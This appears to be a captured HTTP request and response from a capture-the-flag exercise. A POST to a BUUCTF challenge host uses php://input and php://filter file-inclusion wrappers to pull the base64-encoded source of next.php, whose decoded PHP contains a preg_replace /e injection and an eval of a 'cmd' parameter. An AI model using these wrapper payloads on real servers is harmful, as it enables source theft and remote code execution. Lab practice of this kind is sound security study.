 POST http://7bd80b89-b26c-4543-840a-0049a4ae06bf.node4.buuoj.cn:81/?text=php://input&file=php://filter/convert.base64-encode/resource=next.php 发送 保存
请求头 参数
x-www-form-urlencoded;charset=UTF-8 自定义格式 application/json
I have a dream
响应体 响应头 Cookie
原始数据 格式化 JSON: 全部展开 展开一级 展开二级 展开三级 展开四级 自动换行 帮助文档
<br><h1>I have a dream</h1>
</br>PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAogICAgI
CAgICcvKCcgLiAkcmUgLiAnKS9laScsCiAgICAgICAgJ3N0cnRvbG93ZXIoIlxcMSIpJywKICAgICAgICAkc3RyCiAgICApOwp9CgoKZm9yZWFjaCgkX0dFVCBhcyAkcmUgPT4gJHN0cikgewogICAgZW
NobyBjb21wbGV4KCRyZSwgJHN0cikuICJcbiI7Cn0KCmZ1bmN0aW9uIGdldEZsYWcoKXsKCUBldmFsKCRfR0VUWydjbWQnXSk7Cn0K